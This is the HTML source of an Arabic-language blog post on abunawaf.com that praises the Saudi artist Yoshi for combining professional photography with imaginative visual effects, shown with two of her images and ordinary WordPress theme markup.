.menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #1b98e0;}#instagram-link a:hover{color: #1b98e0 !important;border-color: #1b98e0 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #1b98e0;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #1b98e0;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #1b98e0;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #1b98e0;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #1b98e0;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #1b98e0;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #1b98e0;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #1b98e0;}::-moz-selection{background-color: #1b98e0;color: #FFFFFF;}::selection{background-color: #1b98e0;color: #FFFFFF;}circle.circle_bar{stroke: #1b98e0;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 27,152,224,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0066ae;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0066ae;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #1b98e0;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .section-title-default,#tie-body .mag-box-title,#tie-body #comments-title,#tie-body .review-box-header,#tie-body .comment-reply-title,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend{color: #FFFFFF;background-color: #1b98e0;}#tie-body .mag-box-filter-links > li > a,#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #FFFFFF;}#tie-body .flexMenu-viewMore:hover > a{color: #1b98e0;}#tie-body .mag-box-filter-links > li > a:hover,#tie-body .mag-box-filter-links li > a.active{background-color: #FFFFFF;color: #1b98e0;}#tie-body .slider-arrow-nav a{border-color: rgba(#FFFFFF ,0.2);color: #FFFFFF;}#tie-body .mag-box-title a.pagination-disabled,#tie-body .mag-box-title a.pagination-disabled:hover{color: #FFFFFF !important;}#tie-body .slider-arrow-nav a:not(.pagination-disabled):hover{background-color: #FFFFFF;border-color: #FFFFFF;color: #1b98e0;}
</style>





<link rel="https://api.w.org/" href="https://abunawaf.com/wp-json/" /><link rel="alternate" type="application/json" href="https://abunawaf.com/wp-json/wp/v2/posts/464216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abunawaf.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://abunawaf.com/wp-content/themes/an/rtl.css" type="text/css" media="screen" /><link rel="alternate" type="application/json+oembed" href="https://abunawaf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabunawaf.com%2F181016-%25d8%25b9%25d9%2586%25d8%25af%25d9%2585%25d8%25a7-%25d9%258a%25d8%25ac%25d8%25aa%25d9%2585%25d8%25b9-%25d8%25a7%25d8%25ad%25d8%25aa%25d8%25b1%25d8%25a7%25d9%2581-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b5%25d9%2588%25d9%258a%25d8%25b1-%25d9%2585%25d8%25b9-%25d8%25ae%25d9%258a%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d9%2585%25d8%25a8%25d8%25af%25d8%25b9%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25b9%25d9%2588%25d8%25af%25d9%258a%25d8%25a9-%25d9%258a%25d9%2588%25d8%25b4%25d9%258a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://abunawaf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabunawaf.com%2F181016-%25d8%25b9%25d9%2586%25d8%25af%25d9%2585%25d8%25a7-%25d9%258a%25d8%25ac%25d8%25aa%25d9%2585%25d8%25b9-%25d8%25a7%25d8%25ad%25d8%25aa%25d8%25b1%25d8%25a7%25d9%2581-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b5%25d9%2588%25d9%258a%25d8%25b1-%25d9%2585%25d8%25b9-%25d8%25ae%25d9%258a%25d8%25a7%25d9%2584-%25d8%25a7%25d9%2584%25d9%2585%25d8%25a8%25d8%25af%25d8%25b9%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25b9%25d9%2588%25d8%25af%25d9%258a%25d8%25a9-%25d9%258a%25d9%2588%25d8%25b4%25d9%258a%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->



<!-- Start Code ProjectAgora -->

<!-- End Code ProjectAgora -->







  <link rel="preconnect" href="https://tags.crwdcntrl.net">
  <link rel="preconnect" href="https://bcp.crwdcntrl.net">
  <link rel="dns-prefetch" href="https://tags.crwdcntrl.net">            
  <link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">

  

  <link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://abunawaf.com/181016-%D8%B9%D9%86%D8%AF%D9%85%D8%A7-%D9%8A%D8%AC%D8%AA%D9%85%D8%B9-%D8%A7%D8%AD%D8%AA%D8%B1%D8%A7%D9%81-%D8%A7%D9%84%D8%AA%D8%B5%D9%88%D9%8A%D8%B1-%D9%85%D8%B9-%D8%AE%D9%8A%D8%A7%D9%84-%D8%A7%D9%84%D9%85%D8%A8%D8%AF%D8%B9%D8%A9-%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9-%D9%8A%D9%88%D8%B4%D9%8A/amp/">	<style>img#wpstats{display:none}</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="theme-color" content="#1b98e0" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="amphtml" href="https://abunawaf.com/181016-%D8%B9%D9%86%D8%AF%D9%85%D8%A7-%D9%8A%D8%AC%D8%AA%D9%85%D8%B9-%D8%A7%D8%AD%D8%AA%D8%B1%D8%A7%D9%81-%D8%A7%D9%84%D8%AA%D8%B5%D9%88%D9%8A%D8%B1-%D9%85%D8%B9-%D8%AE%D9%8A%D8%A7%D9%84-%D8%A7%D9%84%D9%85%D8%A8%D8%AF%D8%B9%D8%A9-%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9-%D9%8A%D9%88%D8%B4%D9%8A/amp/"><style>#amp-mobile-version-switcher{position:absolute;right:0;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/abunawaf.com/wp-content/uploads/2017/02/photo_2017-02-19_10-45-30.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/abunawaf.com/wp-content/uploads/2017/02/photo_2017-02-19_10-45-30.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/abunawaf.com/wp-content/uploads/2017/02/photo_2017-02-19_10-45-30.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/abunawaf.com/wp-content/uploads/2017/02/photo_2017-02-19_10-45-30.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body data-rsssl=1 id="tie-body" class="rtl post-template-default single single-post postid-464216 single-format-standard wrapper-has-shadow block-head-7 magazine1 is-lazyload is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-7 full-width-title-full-width-media has-mobile-share hide_sidebars hide_post_newsletter hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-components-menu top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الأربعاء ,  12  نوفمبر 2025					</div>
					
			<div class="tie-alignleft">
				<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/AbuNawafNet"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/AbuNawafNet"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/AbuNawafNet/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.snapchat.com/add/abunawafnet"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/AbuNawafNet"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://abunawaf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9" class="menu"><li id="menu-item-245161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245161"><a href="https://abunawaf.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%a8%d9%83%d8%a9/">من نحن</a></li>
<li id="menu-item-535593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535593"><a href="https://abunawaf.com/contact-us/">اتصل بنا</a></li>
<li id="menu-item-245163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245163"><a href="https://abunawaf.com/%d8%a3%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"></div>
		<div id="logo" class="image-logo" >

			
			<a title="شبكة ابو نواف" href="https://abunawaf.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://abunawaf.com/wp-content/uploads/2017/12/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://abunawaf.com/wp-content/uploads/2017/12/logo.png" alt="شبكة ابو نواف" width="200" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><!-- /1030640/ROS_728x90 -->
<div id='div-gpt-ad-1618748320621-0' style='width: 728px; height: 90px;'>

</div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="شبكة ابو نواف" href="https://abunawaf.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://abunawaf.com/wp-content/uploads/2018/11/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://abunawaf.com/wp-content/uploads/2018/11/logo.png" alt="شبكة ابو نواف" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu" role="menubar"><li id="menu-item-71011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71011"><a href="https://abunawaf.com/">الرئيسية</a></li>
<li id="menu-item-70299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70299"><a href="https://abunawaf.com/category/%d8%b5%d9%88%d8%b1/">صور</a></li>
<li id="menu-item-70301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70301"><a href="https://abunawaf.com/category/%d9%81%d9%8a%d8%af%d9%8a%d9%88/">فيديو</a></li>
<li id="menu-item-200656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200656"><a href="https://abunawaf.com/category/%d8%ba%d8%b1%d8%a7%d8%a6%d8%a8-%d9%88-%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8/">غرائب</a></li>
<li id="menu-item-200657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200657"><a href="https://abunawaf.com/category/%d9%85%d8%ad%d9%84%d9%8a%d8%a7%d8%aa-%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9/">محليات</a></li>
<li id="menu-item-200658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200658"><a href="https://abunawaf.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a></li>
<li id="menu-item-245190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245190"><a href="https://abunawaf.com/category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%aa%d9%82%d9%86%d9%8a%d8%a9/">تقنية</a></li>
<li id="menu-item-245191" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-245191 tie-current-menu"><a href="https://abunawaf.com/category/%d8%a7%d8%a8%d8%af%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a8%d8%b5%d8%b1%d9%8a%d8%a9/">ابداعات</a></li>
<li id="menu-item-245192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245192"><a href="https://abunawaf.com/category/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">حول العالم</a></li>
<li id="menu-item-200655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200655"><a href="https://abunawaf.com/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/">بيانات صحفية</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
			<form method="get" id="search" action="https://abunawaf.com/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://abunawaf.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://abunawaf.com/category/%d8%a7%d8%a8%d8%af%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a8%d8%b5%d8%b1%d9%8a%d8%a9/">ابداعات بصرية</a><em class="delimiter">/</em><span class="current">عندما يجتمع احتراف التصوير مع خيال المبدعة السعودية يوشي</span></nav><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/abunawaf.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0628\u062f\u0627\u0639\u0627\u062a \u0628\u0635\u0631\u064a\u0629","@id":"https:\/\/abunawaf.com\/category\/%d8%a7%d8%a8%d8%af%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a8%d8%b5%d8%b1%d9%8a%d8%a9\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-14726" href="https://abunawaf.com/category/%d8%a7%d8%a8%d8%af%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a8%d8%b5%d8%b1%d9%8a%d8%a9/">ابداعات بصرية</a></span>
		<h1 class="post-title entry-title">عندما يجتمع احتراف التصوير مع خيال المبدعة السعودية يوشي</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://abunawaf.com/author/mhattab/" class="author-name tie-icon" title="محمد حطاب">محمد حطاب</a></span>
						<a href="mailto:mhattab@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="meta-item last-updated">آخر تحديث: 01/04/2020</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div class="container fullwidth-featured-area-wrapper"><div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="728" height="587" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/yushii-design.jpeg?fit=728%2C587&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="yushii design" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/yushii-design.jpeg?w=728&amp;ssl=1 728w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/yushii-design.jpeg?resize=395%2C318&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/yushii-design.jpeg?resize=270%2C218&amp;ssl=1 270w" sizes="(max-width: 728px) 100vw, 728px" /></figure></div></div></div><!-- .container /--><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
		<div class="entry-content entry clearfix">

			
			<p>هناك الكثير من مبدعي التصوير الفوتوغرافي في المملكة والذين يحترفون التقاط الصور سواء من خلال الكاميرات الرقمية أو حتى بواسطة هواتفهم الذكية، لكن قلما تجد من يمزج بين الخيال والتصوير الاحترافي في آن واحد. الفنانة السعودية يوشي أتقنت هذا الجانب، حيث كانت لها بصمة في التقاط أجمل الصور الفوتوغرافية ولم تكتفي بذلك فحسب، بل أضافت بصمتها ودمجت الخيال البصري مع تلك الصور، فنتج عن ذلك عمل في غاية في الإبداع.</p>
<h2>عندما يجتمع احتراف التصوير مع خيال المبدعة السعودية يوشي</h2>
<p><a href="https://abunawaf.com/media/1-%d8%a7%d9%84%d9%85%d8%a8%d8%af%d8%b9%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%8a%d9%88%d8%b4%d9%8a" rel="attachment wp-att-464221"><img decoding="async" class="aligncenter size-full wp-image-464221" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/1-المبدعة-السعودية-يوشي.jpeg?resize=708%2C703&#038;ssl=1" alt="المبدعة السعودية يوشي" width="708" height="703" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/1-المبدعة-السعودية-يوشي.jpeg?w=730&amp;ssl=1 730w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/1-المبدعة-السعودية-يوشي.jpeg?resize=160%2C160&amp;ssl=1 160w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/1-المبدعة-السعودية-يوشي.jpeg?resize=395%2C392&amp;ssl=1 395w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/1-المبدعة-السعودية-يوشي.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/1-المبدعة-السعودية-يوشي.jpeg?resize=270%2C268&amp;ssl=1 270w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /></a></p>
<p><a href="https://abunawaf.com/media/2-%d8%a7%d9%84%d9%85%d8%a8%d8%af%d8%b9%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%8a%d9%88%d8%b4%d9%8a" rel="attachment wp-att-464222"><img decoding="async" class="aligncenter size-full wp-image-464222" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/2-المبدعة-السعودية-يوشي.jpeg?resize=708%2C711&#038;ssl=1" alt="المبدعة السعودية يوشي " width="708" height="711" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/2-المبدعة-السعودية-يوشي.jpeg?w=730&amp;ssl=1 730w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/2-المبدعة-السعودية-يوشي.jpeg?resize=160%2C160&amp;ssl=1 160w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/2-المبدعة-السعودية-يوشي.jpeg?resize=393%2C395&amp;ssl=1 393w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/2-المبدعة-السعودية-يوشي.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2016/10/2-المبدعة-السعودية-يوشي.jpeg?resize=270%2C271&amp;ssl=1 270w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /></a></p>				<div id="inline-related-post" class="mag-box mini-posts-box content-only">
					<div class="container-wrapper">

						<div class="widget-title the-global-title">
							<div class="the-subtitle">مقالات ذات صلة</div>
						</div>

						<div class="mag-box-container clearfix">
							<ul class="posts-items posts-list-container">
								
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="10 شعارات شركات شهيرة ذات دلالات خفية!" href="https://abunawaf.com/080822-10-%d8%b4%d8%b9%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%b4%d9%87%d9%8a%d8%b1%d8%a9-%d8%b0%d8%a7%d8%aa-%d8%af%d9%84%d8%a7%d9%84%d8%a7%d8%aa-%d8%ae%d9%81%d9%8a%d8%a9/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2022/08/Logos-Hidden-Messages.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Logos Hidden Messages" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2022/08/Logos-Hidden-Messages.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2022/08/Logos-Hidden-Messages.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2022/08/Logos-Hidden-Messages.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/080822-10-%d8%b4%d8%b9%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%b4%d9%87%d9%8a%d8%b1%d8%a9-%d8%b0%d8%a7%d8%aa-%d8%af%d9%84%d8%a7%d9%84%d8%a7%d8%aa-%d8%ae%d9%81%d9%8a%d8%a9/">10 شعارات شركات شهيرة ذات دلالات خفية!</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10/08/2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أفضل تطبيقات تصميم الشعارات للهاتف المحمول" href="https://abunawaf.com/010722-%d8%a3%d9%81%d8%b6%d9%84-%d8%aa%d8%b7%d8%a8%d9%8a%d9%82%d8%a7%d8%aa-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d8%b4%d8%b9%d8%a7%d8%b1%d8%a7%d8%aa-%d9%84%d9%84%d9%87%d8%a7%d8%aa%d9%81-%d8%a7%d9%84%d9%85%d8%ad%d9%85%d9%88%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
